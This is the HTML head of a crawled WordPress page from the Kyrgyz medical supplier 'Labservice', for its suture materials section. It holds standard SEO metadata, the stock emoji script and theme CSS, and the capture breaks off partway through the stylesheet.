

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://labservice.kg/%D1%88%D0%BE%D0%B2%D0%BD%D1%8B%D0%B9-%D0%BC%D0%B0%D1%82%D0%B5%D1%80%D0%B8%D0%B0%D0%BB/
body_size: 82233
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=10" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://labservice.kg/xmlrpc.php" />
  <link rel="apple-touch-icon" sizes="57x57" href="/wp-content/themes/vantage/apple-icon-57x57.png">
  <link rel="apple-touch-icon" sizes="60x60" href="/wp-content/themes/vantage/apple-icon-60x60.png">
  <link rel="apple-touch-icon" sizes="72x72" href="/wp-content/themes/vantage/apple-icon-72x72.png">
  <link rel="apple-touch-icon" sizes="76x76" href="/wp-content/themes/vantage/apple-icon-76x76.png">
  <link rel="apple-touch-icon" sizes="114x114" href="/wp-content/themes/vantage/apple-icon-114x114.png">
  <link rel="apple-touch-icon" sizes="120x120" href="/wp-content/themes/vantage/apple-icon-120x120.png">
  <link rel="apple-touch-icon" sizes="144x144" href="/wp-content/themes/vantage/apple-icon-144x144.png">
  <link rel="apple-touch-icon" sizes="152x152" href="/wp-content/themes/vantage/apple-icon-152x152.png">
  <link rel="apple-touch-icon" sizes="180x180" href="/wp-content/themes/vantage/apple-icon-180x180.png">
  <link rel="icon" type="image/png" sizes="192x192"  href="/wp-content/themes/vantage/android-icon-192x192.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/wp-content/themes/vantage/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="96x96" href="/wp-content/themes/vantage/favicon-96x96.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/wp-content/themes/vantage/favicon-16x16.png">
  <link rel="manifest" href="/manifest.json">
  <meta name="msapplication-TileColor" content="#ffffff">
  <meta name="msapplication-TileImage" content="/wp-content/themes/vantage/ms-icon-144x144.png">
  <meta name="theme-color" content="#ffffff">
  <title>Шовный материал - ОcОО &quot;Лабсервис&quot;</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v12.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://labservice.kg/%d1%88%d0%be%d0%b2%d0%bd%d1%8b%d0%b9-%d0%bc%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%b0%d0%bb/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Шовный материал - ОcОО &quot;Лабсервис&quot;" />
<meta property="og:description" content="Атравматика с рассасывающимися нитями Подробнее С нерассасывающимися нитями Подробнее Лигатура –рассасывающиеся нити Подробнее Нерассасывающиеся нити для микрохирургии Подробнее Нити на катушке Подробнее Нити на кассете Подробнее Эндопротезы Эндопрол Подробнее" />
<meta property="og:url" content="https://labservice.kg/%d1%88%d0%be%d0%b2%d0%bd%d1%8b%d0%b9-%d0%bc%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%b0%d0%bb/" />
<meta property="og:site_name" content="ОcОО &quot;Лабсервис&quot;" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Атравматика с рассасывающимися нитями Подробнее С нерассасывающимися нитями Подробнее Лигатура –рассасывающиеся нити Подробнее Нерассасывающиеся нити для микрохирургии Подробнее Нити на катушке Подробнее Нити на кассете Подробнее Эндопротезы Эндопрол Подробнее" />
<meta name="twitter:title" content="Шовный материал - ОcОО &quot;Лабсервис&quot;" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://labservice.kg/#organization","name":"\u041e\u0441\u041e\u041e \"\u041b\u0430\u0431\u0441\u0435\u0440\u0432\u0438\u0441\"","url":"https://labservice.kg/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://labservice.kg/#logo","url":"https://labservice.kg/wp-content/uploads/2017/11/logo-labservice.png","width":2764,"height":1454,"caption":"\u041e\u0441\u041e\u041e \"\u041b\u0430\u0431\u0441\u0435\u0440\u0432\u0438\u0441\""},"image":{"@id":"https://labservice.kg/#logo"}},{"@type":"WebSite","@id":"https://labservice.kg/#website","url":"https://labservice.kg/","name":"\u041ec\u041e\u041e &quot;\u041b\u0430\u0431\u0441\u0435\u0440\u0432\u0438\u0441&quot;","description":"\u041ec\u041e\u041e &quot;\u041b\u0430\u0431\u0441\u0435\u0440\u0432\u0438\u0441&quot;","publisher":{"@id":"https://labservice.kg/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://labservice.kg/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://labservice.kg/%d1%88%d0%be%d0%b2%d0%bd%d1%8b%d0%b9-%d0%bc%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%b0%d0%bb/#webpage","url":"https://labservice.kg/%d1%88%d0%be%d0%b2%d0%bd%d1%8b%d0%b9-%d0%bc%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%b0%d0%bb/","inLanguage":"ru-RU","name":"\u0428\u043e\u0432\u043d\u044b\u0439 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b - \u041ec\u041e\u041e &quot;\u041b\u0430\u0431\u0441\u0435\u0440\u0432\u0438\u0441&quot;","isPartOf":{"@id":"https://labservice.kg/#website"},"datePublished":"2017-11-17T12:38:15+00:00","dateModified":"2019-12-21T14:00:27+00:00"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel="alternate" type="application/rss+xml" title="ОcОО &quot;Лабсервис&quot; &raquo; Лента" href="https://labservice.kg/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/labservice.kg\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='gtranslate-style-css' href='https://labservice.kg/wp-content/cache/autoptimize/css/autoptimize_single_9b0f26cf8d22d4e9455f67b21c2f9759.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://labservice.kg/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://labservice.kg/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://labservice.kg/wp-content/cache/autoptimize/css/autoptimize_single_e029929a3396d833554ec4e31a7afb2f.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-panels-front-css' href='https://labservice.kg/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.10.13' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css' href='https://labservice.kg/wp-content/cache/autoptimize/css/autoptimize_single_4a5a33c9b4ad419ecc78b2336d8a0dcd.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='sow-image-default-17bc2272b535-css' href='https://labservice.kg/wp-content/cache/autoptimize/css/autoptimize_single_733d16c1be6b5cd300b51bd4814db32b.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='vantage-style-css' href='https://labservice.kg/wp-content/cache/autoptimize/css/autoptimize_single_a4503473936258570f348d8c7b7450b4.css?ver=1.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://labservice.kg/wp-content/cache/autoptimize/css/autoptimize_single_c495654869785bc3df60216616814ad1.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-mobilenav-css' href='https://labservice.kg/wp-content/cache/autoptimize/css/autoptimize_single_26664ee533862e2cdd0d106d5981ea33.css?ver=1.6.7' type='text/css' media='all' />






<!--[if lt IE 9]>
<script type='text/javascript' src='https://labservice.kg/wp-content/themes/vantage/js/html5.min.js?ver=3.7.3' id='vantage-html5-js'></script>
<![endif]-->
<!--[if (gte IE 6)&(lte IE 8)]>
<script type='text/javascript' src='https://labservice.kg/wp-content/themes/vantage/js/selectivizr.min.js?ver=1.0.2' id='vantage-selectivizr-js'></script>
<![endif]-->
<script type='text/javascript' id='siteorigin-mobilenav-js-extra'>
/* <![CDATA[ */
var mobileNav = {"search":{"url":"https:\/\/labservice.kg","placeholder":"\u041f\u043e\u0438\u0441\u043a"},"text":{"navigate":"\u041c\u0435\u043d\u044e","back":"\u041d\u0430\u0437\u0430\u0434","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c"},"nextIconUrl":"https:\/\/labservice.kg\/wp-content\/themes\/vantage\/inc\/mobilenav\/images\/next.png","mobileMenuClose":"<i class=\"fa fa-times\"><\/i>"};
/* ]]> */
</script>

<link rel="https://api.w.org/" href="https://labservice.kg/wp-json/" /><link rel="alternate" type="application/json" href="https://labservice.kg/wp-json/wp/v2/pages/359" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://labservice.kg/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://labservice.kg/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://labservice.kg/?p=359' />
<link rel="alternate" type="application/json+oembed" href="https://labservice.kg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flabservice.kg%2F%25d1%2588%25d0%25be%25d0%25b2%25d0%25bd%25d1%258b%25d0%25b9-%25d0%25bc%25d0%25b0%25d1%2582%25d0%25b5%25d1%2580%25d0%25b8%25d0%25b0%25d0%25bb%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://labservice.kg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flabservice.kg%2F%25d1%2588%25d0%25be%25d0%25b2%25d0%25bd%25d1%258b%25d0%25b9-%25d0%25bc%25d0%25b0%25d1%2582%25d0%25b5%25d1%2580%25d0%25b8%25d0%25b0%25d0%25bb%2F&#038;format=xml" />
		<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<meta name="viewport" content="width=device-width, initial-scale=1" />		<style type="text/css">
			.so-mobilenav-mobile + * { display: none; }
			@media screen and (max-width: 991px) { .so-mobilenav-mobile + * { display: block; } .so-mobilenav-standard + * { display: none; } }
		</style>
		<style type="text/css" media="screen">
		#footer-widgets .widget { width: 100%; }
		#masthead-widgets .widget { width: 100%; }
	</style>
	                <style type="text/css" media="all"
                       id="siteorigin-panels-layouts-head">/* Layout 359 */ #pgc-359-0-0 , #pgc-359-0-1 , #pgc-359-0-2 , #pgc-359-1-0 , #pgc-359-1-1 , #pgc-359-1-2 , #pgc-359-2-0 , #pgc-359-2-1 , #pgc-359-2-2 { width:33.3333%;width:calc(33.3333% - ( 0.66666666666667 * 30px ) ) } #pl-359 #panel-359-0-0-0 , #pl-359 #panel-359-0-0-1 , #pl-359 #panel-359-0-1-0 , #pl-359 #panel-359-0-1-1 , #pl-359 #panel-359-0-2-0 , #pl-359 #panel-359-0-2-1 , #pl-359 #panel-359-1-0-0 , #pl-359 #panel-359-1-0-1 , #pl-359 #panel-359-1-1-0 , #pl-359 #panel-359-1-1-1 , #pl-359 #panel-359-1-2-0 , #pl-359 #panel-359-1-2-1 , #pl-359 #panel-359-2-0-0 , #pl-359 #panel-359-2-0-1 {  } #pg-359-0 , #pg-359-1 , #pl-359 .so-panel { margin-bottom:35px } #pl-359 .so-panel:last-child { margin-bottom:0px } #pg-359-0.panel-no-style, #pg-359-0.panel-has-style > .panel-row-style , #pg-359-1.panel-no-style, #pg-359-1.panel-has-style > .panel-row-style , #pg-359-2.panel-no-style, #pg-359-2.panel-has-style > .panel-row-style { -webkit-align-items:flex-start;align-items:flex-start } @media (max-width:780px){ #pg-359-0.panel-no-style, #pg-359-0.panel-has-style > .panel-row-style , #pg-359-1.panel-no-style, #pg-359-1.panel-has-style > .panel-row-style , #pg-359-2.panel-no-style, #pg-359-2.panel-has-style > .panel-row-style { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-359-0 > .panel-grid-cell , #pg-359-0 > .panel-row-style > .panel-grid-cell , #pg-359-1 > .panel-grid-cell , #pg-359-1 > .panel-row-style > .panel-grid-cell , #pg-359-2 > .panel-grid-cell , #pg-359-2 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-359-0-0 , #pgc-359-0-1 , #pgc-359-1-0 , #pgc-359-1-1 , #pgc-359-2-0 , #pgc-359-2-1 { margin-bottom:35px } #pl-359 .panel-grid-cell { padding:0 } #pl-359 .panel-grid .panel-grid-cell-empty { display:none } #pl-359 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><style type="text/css" id="customizer-css">#masthead .hgroup h1, #masthead.masthead-logo-in-menu .logo > h1 { font-size: px } .main-navigation ul { text-align: center } .main-navigation { background-color: #ffffff } .main-navigation a { color: #1e73be } .main-navigation ul ul { background-color: #1e73be } .main-navigation ul ul a { color: #ffffff } .main-navigation ul li:hover > a, #search-icon #search-icon-icon:hover { background-color: #2d7bbf } .main-navigation ul li:hover > a, .main-navigation ul li:hover > a [class^="fa fa-"] { color: #1e73be } .main-navigation ul ul li:hover > a { background-color: #1e73be } #search-icon #search-icon-icon { background-color: #1e73be } #search-icon #search-icon-icon .vantage-icon-search { color: #ffffff } .main-navigation ul li a { padding-top: 5px; padding-bottom: 5px } .main-navigation ul li a, #masthead.masthead-logo-in-menu .logo { padding-left: 20px; padding-right: 20px } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, #infinite-handle span button { text-shadow: none } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, #infinite-handle span { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none } </style>		<style type="text/css" id="wp-custom-css">
			body.responsive.layout-full #page-wrapper .full-container{
	    max-width: 100%;
}
#masthead.masthead-logo-in-menu .logo{
   /* padding: 10px 30px;*/
}
#colophon{background: #1e73be;}
.sow-features-feature{
	width: 100% !important;
}
.entry-content h3 {
    font-size: 19px;
}
.navigation {
    width: 16em;
    background-color: #fff!important;
}
.navigation > ul {
    width: 16em;
border-top: 3px solid #1e73be;
}
.blue > ul > li > a{
line-height: 18px;
border: 1px solid #1e73be;
color: #1e73be;
font-weight: bold;
    text-transform: none;
}
.entry-content ul li{
margin-left: 0;
}
.blue > ul > li a:hover{
    background: #1e73be;
    border: 1px solid #1e73be;
    color: #fff;
}
.widget .searchform input{
padding: 12px;
    margin-top: 15px;
border: 1px solid #1e73be;
}
form.searchform ::-webkit-input-placeholder {color:#1e73be;}
.main-navigation ul li > a{
	font-size: 20px;
}
.main-navigation ul li:hover > a{
